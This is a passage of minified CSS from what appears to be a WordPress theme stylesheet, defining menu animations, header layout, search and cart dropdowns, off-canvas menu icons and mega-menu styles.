menu-bounce{0%,20%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);opacity:0}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{opacity:1}}@keyframes menu-bounce{0%,20%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);opacity:0}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{opacity:1}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.sub-menu{-webkit-animation-duration:1s;animation-duration:1s;opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-shake;animation-name:menu-shake;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes menu-shake{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:0}20%,50%,60%,70%,90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes menu-shake{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:0}20%,50%,60%,70%,90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.sub-menu{-webkit-animation-duration:1s;animation-duration:1s;opacity:0;-webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-swing;animation-name:menu-swing;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes menu-swing{0%{opacity:0}20%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}40%{-webkit-transform:rotate3d(0,0,1,-4deg);transform:rotate3d(0,0,1,-4deg)}60%{-webkit-transform:rotate3d(0,0,1,2deg);transform:rotate3d(0,0,1,2deg)}80%{-webkit-transform:rotate3d(0,0,1,-2deg);transform:rotate3d(0,0,1,-2deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);opacity:1}}@keyframes menu-swing{0%{opacity:0}20%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}40%{-webkit-transform:rotate3d(0,0,1,-4deg);transform:rotate3d(0,0,1,-4deg)}60%{-webkit-transform:rotate3d(0,0,1,2deg);transform:rotate3d(0,0,1,2deg)}80%{-webkit-transform:rotate3d(0,0,1,-2deg);transform:rotate3d(0,0,1,-2deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);opacity:1}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.sub-menu{-webkit-animation-duration:1s;animation-duration:1s;opacity:0;-webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-wobble;animation-name:menu-wobble;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes menu-wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg);transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg)}30%{-webkit-transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg);transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg)}45%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg)}60%{-webkit-transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg);transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg)}75%{-webkit-transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg);transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg)}100%{-webkit-transform:none;transform:none}}@keyframes menu-wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg);transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg)}30%{-webkit-transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg);transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg)}45%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg)}60%{-webkit-transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg);transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg)}75%{-webkit-transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg);transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg)}100%{-webkit-transform:none;transform:none}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.sub-menu{-webkit-animation-duration:1s;animation-duration:1s;opacity:0;-webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-flipInX;animation-name:menu-flipInX;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes menu-flipInX{0%{-webkit-transform:perspective(200px) rotate3d(1,0,0,50deg);transform:perspective(200px) rotate3d(1,0,0,50deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(200px) rotate3d(1,0,0,-10deg);transform:perspective(200px) rotate3d(1,0,0,-10deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(200px) rotate3d(1,0,0,5deg);transform:perspective(200px) rotate3d(1,0,0,5deg);opacity:1}80%{-webkit-transform:perspective(200px) rotate3d(1,0,0,-2deg);transform:perspective(200px) rotate3d(1,0,0,-2deg)}100%{-webkit-transform:perspective(200px);transform:perspective(200px)}}@keyframes menu-flipInX{0%{-webkit-transform:perspective(200px) rotate3d(1,0,0,50deg);transform:perspective(200px) rotate3d(1,0,0,50deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(200px) rotate3d(1,0,0,-10deg);transform:perspective(200px) rotate3d(1,0,0,-10deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(200px) rotate3d(1,0,0,5deg);transform:perspective(200px) rotate3d(1,0,0,5deg);opacity:1}80%{-webkit-transform:perspective(200px) rotate3d(1,0,0,-2deg);transform:perspective(200px) rotate3d(1,0,0,-2deg)}100%{-webkit-transform:perspective(200px);transform:perspective(200px)}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.sub-menu{-webkit-animation-duration:.65s;animation-duration:.65s;opacity:0;-webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-flipInY;animation-name:menu-flipInY;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes menu-flipInY{0%{-webkit-transform:perspective(200px) rotate3d(0,1,0,20deg);transform:perspective(200px) rotate3d(0,1,0,20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(200px) rotate3d(0,1,0,-10deg);transform:perspective(200px) rotate3d(0,1,0,-10deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(200px) rotate3d(0,1,0,5deg);transform:perspective(200px) rotate3d(0,1,0,5deg);opacity:1}80%{-webkit-transform:perspective(200px) rotate3d(0,1,0,-1deg);transform:perspective(200px) rotate3d(0,1,0,-1deg)}100%{-webkit-transform:perspective(200px);transform:perspective(200px)}}@keyframes menu-flipInY{0%{-webkit-transform:perspective(200px) rotate3d(0,1,0,20deg);transform:perspective(200px) rotate3d(0,1,0,20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(200px) rotate3d(0,1,0,-10deg);transform:perspective(200px) rotate3d(0,1,0,-10deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(200px) rotate3d(0,1,0,5deg);transform:perspective(200px) rotate3d(0,1,0,5deg);opacity:1}80%{-webkit-transform:perspective(200px) rotate3d(0,1,0,-1deg);transform:perspective(200px) rotate3d(0,1,0,-1deg)}100%{-webkit-transform:perspective(200px);transform:perspective(200px)}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.sub-menu{-webkit-animation-duration:.65s;animation-duration:.65s;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.sub-menu{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:menu-buzz;animation-name:menu-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes menu-buzz{50%{-webkit-transform:translateX(1px) rotate(.7deg);transform:translateX(1px) rotate(.7deg)}100%{-webkit-transform:translateX(-1px) rotate(-.7deg);transform:translateX(-1px) rotate(-.7deg)}}@keyframes menu-buzz{50%{-webkit-transform:translateX(1px) rotate(.7deg);transform:translateX(1px) rotate(.7deg)}100%{-webkit-transform:translateX(-1px) rotate(-.7deg);transform:translateX(-1px) rotate(-.7deg)}}.main-menu-wrapper.bs-pinning-block.pinned{box-shadow:none}.site-header .content-wrap{overflow:visible!important}.site-header>.header-inner>.content-wrap>.container{position:relative}.site-header .site-branding{margin:0}.site-header .site-branding .logo{margin:0;line-height:0;font-size:50px}.site-header .site-branding .logo.text-logo{font-size:30px;line-height:38px}.site-header .site-branding .logo img{max-width:100%}.site-header .site-branding .logo .site-title{display:none}.site-header>.header-inner>.container{position:relative}.site-header>.header-inner .row-height{display:table;table-layout:fixed;width:100%}.site-header>.header-inner .logo-col,.site-header>.header-inner .sidebar-col{display:table-cell;float:none;height:100%;vertical-align:middle}.site-header .header-inner .row{position:relative}.site-header.full-width.stretched .content-wrap,.site-header.full-width.stretched .content-wrap .container{max-width:100%!important}.site-header .sidebar-col .wpb_content_element{margin-bottom:0!important}.site-header .menu-action-buttons{position:absolute;top:0;bottom:0;right:0;width:35px;z-index:99}.header-style-1.site-header.boxed .menu-action-buttons,.header-style-2.site-header.boxed .menu-action-buttons{bottom:-3px}.site-header .menu-action-buttons.width-1{width:40px}.site-header .menu-action-buttons.width-2{width:80px}.site-header .menu-action-buttons.width-3{width:120px}.site-header .menu-action-buttons>div{min-width:37px;display:inline-block;float:right;height:100%;text-align:right;position:relative}.site-header .menu-action-buttons>div.close{opacity:1}.site-header .main-menu-container.search-open .menu-action-buttons,.site-header .search-container.open{width:100%}.site-header .menu-action-buttons .search-container{z-index:1}.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu{opacity:0;pointer-events:none}.site-header .search-container.open{width:100%}.site-header .off-canvas-menu-icon-container+.search-container.open{position:absolute;left:0;top:0;right:0;padding:0}.site-header .main-menu-container.search-open .off-canvas-menu-icon-container+.search-container .search-handler{margin-right:38px}.site-header .search-container .search-handler,.site-header .shop-cart-container .cart-handler{position:absolute;right:3px;top:50%;margin-top:-15px;z-index:100;width:37px;height:26px;line-height:26px;text-align:center;display:inline-block;font-size:15px;color:#434343;cursor:pointer;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}.site-header .search-container .search-box{display:none;position:absolute;right:0;top:0;padding:0 36px 0 0;z-index:99;height:100%;width:100%;text-align:center}.site-header .search-container .search-box .search-form .search-field{border:none;width:100%;height:45px;background:0 0;line-height:45px;font-size:14px;color:#434343}.site-header .search-container.open .search-box{display:block}.site-header .search-container .search-box .search-form input[type=submit]{display:none}.site-header .off-canvas-menu-icon-container{z-index:2}.site-header .shop-cart-container .cart-handler{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-size:17px;white-space:nowrap}.site-header .shop-cart-container .cart-handler *{white-space:inherit}.site-header .shop-cart-container .cart-box{width:260px;position:absolute;top:100%;right:0;background:#fff;padding:20px;display:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3);text-align:left}.site-header .shop-cart-container .cart-box .buttons{margin-bottom:0}.site-header .shop-cart-container .cart-box .buttons .checkout{float:right}.site-header .shop-cart-container.open .cart-box{display:block}.site-header .main-menu-container.search-open .shop-cart-container{display:none}.site-header .shop-cart-container .cart-handler .cart-count{display:inline-block;line-height:18px;min-width:18px;padding:0 4px;font-size:12px;font-weight:bolder;color:#fff;margin-left:1px;vertical-align:middle;border-radius:33px;font-family:sans-serif;text-align:center}.site-header .shop-cart-container .cart-box:after{content:'';height:3px;position:absolute;right:0;left:0;top:-3px;display:inline-block}.site-header .shop-cart-container a.remove{display:inline-block;float:left;margin-right:4px;font-size:14px;margin-top:4px}.site-header .menu-action-buttons>.off-canvas-menu-icon-container{margin-right:6px}.off-canvas-menu-icon-container{line-height:42px}.off-canvas-menu-icon{width:20px;height:20px;display:inline-block;vertical-align:middle;cursor:pointer;line-height:20px;text-align:center}.off-canvas-menu-icon .off-canvas-menu-icon-el{margin:9px 0 0;width:16px;cursor:pointer;height:2px;display:inline-block;vertical-align:top;position:relative;background:#313131;-webkit-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;-moz-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;-o-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s}.off-canvas-menu-icon .off-canvas-menu-icon-el:after,.off-canvas-menu-icon .off-canvas-menu-icon-el:before{content:'';display:inline-block;background:#313131;width:20px;height:2px;position:absolute;top:-6px;-webkit-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;-moz-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;-o-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s}.off-canvas-menu-icon .off-canvas-menu-icon-el:after{top:6px}.off-canvas-menu-icon:hover .off-canvas-menu-icon-el:before,.off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:before{top:-8px}.off-canvas-menu-icon:hover .off-canvas-menu-icon-el:after,.off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:after{top:8px}.off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el{text-align:right}.off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:after,.off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:before{right:0}.off-canvas-menu-icon-container.off-icon-left .off-canvas-menu-icon-el{text-align:left}.off-canvas-container .canvas-close{position:absolute;width:18px;height:18px;top:23px;right:18px;cursor:pointer;z-index:1}.off-canvas-inner .canvas-close i,.off-canvas-inner .canvas-close:after,.off-canvas-inner .canvas-close:before{position:absolute;width:18px;height:2px;content:'';display:inline-block;background:#a8a8a8;left:0;top:7px;margin-top:0;border-radius:14px;transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s}.off-canvas-inner .canvas-close:hover i,.off-canvas-inner .canvas-close:hover:after,.off-canvas-inner .canvas-close:hover:before{background:#111}.off-canvas-container.skin-dark .canvas-close i,.off-canvas-container.skin-dark .canvas-close:after,.off-canvas-container.skin-dark .canvas-close:before{background:#7e7e7e}.off-canvas-container.skin-dark .canvas-close:hover i,.off-canvas-container.skin-dark .canvas-close:hover:after,.off-canvas-container.skin-dark .canvas-close:hover:before{background:#fff}.off-canvas-inner .canvas-close:before{transform:rotate(45deg)}.off-canvas-inner .canvas-close:after{transform:rotate(-45deg)}.off-canvas-inner .canvas-close i{width:0;left:inherit;right:50%;margin-right:0}.off-canvas-container.left .canvas-close.open:before,.off-canvas-container.left .canvas-close:hover:before{width:10px;left:0;top:10px}.off-canvas-container.left .canvas-close.open:after,.off-canvas-container.left .canvas-close:hover:after{width:10px;left:0;top:4px}.off-canvas-container.left .canvas-close.open:hover i,.off-canvas-container.left .canvas-close:hover i{width:16px;visibility:visible;position:absolute;right:50%;margin-right:-8px}.off-canvas-container.right .canvas-close{left:18px;right:auto}.off-canvas-container.right .canvas-close i,.off-canvas-container.right .canvas-close:after,.off-canvas-container.right .canvas-close:before{right:0;left:auto}.off-canvas-container.right .canvas-close i{width:0;right:inherit;left:50%;margin-left:0;margin-right:auto}.off-canvas-container.right .canvas-close.open:before,.off-canvas-container.right .canvas-close:hover:before{width:10px;right:0;left:auto;top:4px}.off-canvas-container.right .canvas-close.open:after,.off-canvas-container.right .canvas-close:hover:after{width:10px;right:0;left:auto;top:10px}.off-canvas-container.right .canvas-close.open:hover i,.off-canvas-container.right .canvas-close:hover i{width:16px;visibility:visible;position:absolute;left:50%;margin-left:-8px;right:auto;margin-right:auto}.main-menu>li{margin-right:10px}.main-menu>li>a{line-height:48px;display:inline-block;padding:0 12px}.main-menu .sub-menu>li>a{padding:0 16px 0 10px;line-height:40px}.main-menu.menu>li .sub-menu{width:210px;background-color:#fff;-webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);-moz-box-shadow:0 7px 7px rgba(0,0,0,.15);box-shadow:0 7px 7px rgba(0,0,0,.15)}.main-menu.menu .sub-menu li>a{line-height:1.7;padding:8px 16px}.main-menu.menu .sub-menu>li{position:relative}.main-menu.menu .sub-menu>li,.main-menu.menu .sub-menu>li>a{color:#434343}.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{color:#fff}.main-menu.menu .sub-menu>li.menu-item-has-children>a:after{top:7px}.main-menu.menu .sub-menu>li>a{border-bottom:1px solid rgba(0,0,0,.04)}.main-menu.menu .sub-menu .sub-menu>li>a{border-bottom:1px solid rgba(0,0,0,.06)}.main-menu.menu>li>a:before{content:'';display:block;width:20%;height:3px;position:absolute;bottom:0;left:50%;transform:translateX(-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.main-menu.menu>li.current-menu-item>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li:hover>a:before{width:100%;visibility:visible}.top-menu>li{line-height:25px;margin-right:15px}.top-menu.menu li{position:relative}.top-menu.menu li>a{color:#707070}.top-menu .sub-menu>li>a{padding:0 12px;line-height:32px}.top-menu.menu>li .sub-menu{width:180px;background-color:#222}.top-menu.menu .sub-menu>li,.top-menu.menu .sub-menu>li>a{color:silver}.top-menu.menu .sub-menu>li.menu-item-has-children>a:after{top:7px}.top-menu.menu .sub-menu li>a{border-bottom:1px solid rgba(255,255,255,.02)}.top-menu.menu .bs-pretty-tabs-elements.sub-menu{opacity:0;transition:opacity .3s ease;padding:0!important;border:none!important;left:-15px;top:114%!important;display:block!important}.top-menu.menu .display-more-items .bs-pretty-tabs-elements{opacity:1;visibility:visible!important;padding:0!important;border:none!important}.bspw-header-style-3>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-3>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-4>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-4>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-7>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-7>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge{display:block}.bspw-header-style-1>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-2>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-3>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-4>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,.bspw-header-style-7>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,.widget.widget_nav_menu .menu .better-custom-badge{display:none}.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge{position:absolute;left:11px;top:-16px;display:inline-block;height:16px;line-height:16px;color:#fff;font-family:"Arial Narrow",Arial,sans-serif;font-size:11px;padding:0 5px;font-weight:600;letter-spacing:1px;z-index:1;text-transform:uppercase;text-align:center;min-width:19px;white-space:nowrap;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border:solid 4px transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;bottom:-8px;left:5px}.main-menu.menu>.menu-item:hover>a>.better-custom-badge{top:-12px}.main-menu.menu .sub-menu.sub-menu .better-custom-badge,.mega-menu.mega-type-link .mega-links>li>a .better-custom-badge{left:auto;position:absolute;bottom:auto;right:10px;top:50%;margin-top:-8px}.mega-menu.mega-type-link .mega-links>li>a .better-custom-badge{margin-top:-13px}.main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left>a>.better-custom-badge{position:inherit!important;margin-right:6px}.main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge{right:24px}.main-menu.menu .sub-menu.sub-menu .better-custom-badge:after,.mega-menu.mega-type-link .mega-links>li>a .better-custom-badge:after{display:none}.site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge,.site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge,.site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge{top:98%}.site-header.header-style-3 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,.site-header.header-style-4 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,.site-header.header-style-7 .main-menu.menu>.menu-item:hover>a>.better-custom-badge{top:98%;left:20px}.site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge:after,.site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge:after,.site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge:after{bottom:inherit;top:-8px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.site-header.header-style-5 .main-menu.menu>.menu-item>a>.better-custom-badge{top:3px}.site-header.header-style-6 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,.site-header.header-style-6 .main-menu.menu>.menu-item>a>.better-custom-badge{top:0}.site-header.header-style-8 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,.site-header.header-style-8 .main-menu.menu>.menu-item>a>.better-custom-badge{top:0}.site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge,.site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge,.site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge{display:none}.menu .mega-menu{width:100%;position:absolute;left:0;top:102%;top:calc(100% + 1px);z-index:100;background-color:#fff;-wbkit-box-shadow:0 8px 14px rgba(0,0,0,.2);-moz-box-shadow:0 8px 14px rgba(0,0,0,.2);box-shadow:0 8px 14px rgba(0,0,0,.2);text-align:left}.menu>li>.mega-menu .bsm-leave .sub-menu,.menu>li>.mega-menu .sub-menu,.menu>li>.mega-menu li.menu-item-has-children.better-anim-none>.sub-menu{display:block!important;visibility:visible!important;opacity:1!important;transform:none!important;transition:none!important;animation-name:none!important;position:relative;top:auto!important;left:auto!important;background:0 0!important;width:100%;box-shadow:none!important}.menu>li>.mega-menu .sub-menu .sub-menu{padding-left:15px}.menu .mega-menu li.menu-item-has-children>a:after{display:none}.menu>li>.mega-menu .mega-menu-links{background-color:#c8c8c8}.mega-menu.mega-type-link{list-style:none;padding:22px 25px}.mega-menu.mega-type-link .mega-links{list-style:none;padding:0;margin:0}.mega-menu.mega-type-link .mega-links>li{float:left}.mega-menu.mega-type-link .mega-links>li>a{color:#434343;font-size:105%;border-bottom:2px solid rgba(0,0,0,.07);width:100%;display:block;margin-bottom:5px;padding-bottom:10px}.mega-menu.mega-type-link .mega-links .sub-menu{border:none;background:0 0;box-shadow:none}.mega-menu.mega-type-link-list{list-style:none;padding:0}.mega-menu.mega-type-link-list .mega-links{list-style:none;padding:0;margin:0;text-align:left}.mega-menu.mega-type-link-list .mega-links>li{display:inline-block;padding:10px 12px}.mega-menu.mega-type-link-list .mega-links>li .sub-menu{display:none;position:absolute;top:100%!important;left:0!important;background-color:#fff!important;box-shadow:0 2px 6px 0 rgba(0,0,0,.37)!important;padding:0 12px}.mega-menu.mega-type-link-list .mega-links>li .sub-menu .sub-menu{background-color:#050505!important;padding-left:0}.mega-menu.mega-type-link-list .mega-links li:hover>.sub-menu{display:block}.mega-menu.mega-type-link-list .mega-links>li .sub-menu>li{position:inherit}.mega-menu.mega-type-link-list .mega-links>li .sub-menu>li>a{border-bottom:none}.mega-menu.mega-type-link-list .mega-links>li .sub-menu>li{display:inline-block}.mega-menu.mega-type-link-list .mega-links>.menu-item{margin-bottom:0}.mega-grid-posts{padding:20px}.mega-grid-posts .post:nth-child(5),.mega-grid-posts .postli:nth-child(1){clear:left;margin-left:-7px}.mega-grid-posts .bs-listing-listing-mix-2-1,.mega-grid-posts .listing-item-grid-1{margin-bottom:0}.mega-menu.tabbed-grid-posts .listing.listing-grid{display:inline-block;width:100%}.site-header .listing-item-grid-1 .title{line-height:22px;font-size:15px}.site-header .bs-pagination{margin:5px 0 0}.tabbed-grid-posts{position:relative}.tabbed-grid-posts:before{content:'';background-color:#fbfbfb;width:220px;position:absolute;top:0;left:0;bottom:0;display:inline-block;border-right:1px solid #dedede}.tabbed-grid-posts .tabs-section{list-style:none;width:220px;max-width:220px;text-align:left;position:relative;z-index:1;float:left;padding:23px 23px 0 23px;margin:0}.tabbed-grid-posts .tabs-section a,.tabbed-grid-posts .tabs-section a:hover{display:block;font-size:14px;font-weight:500;color:#333!important;padding:5px 17px;border:1px solid transparent;text-transform:capitalize;transition:none!important}.tabbed-grid-posts .tabs-section a .fa{margin-right:4px;color:#adadad;-webkit-transition:all .07s 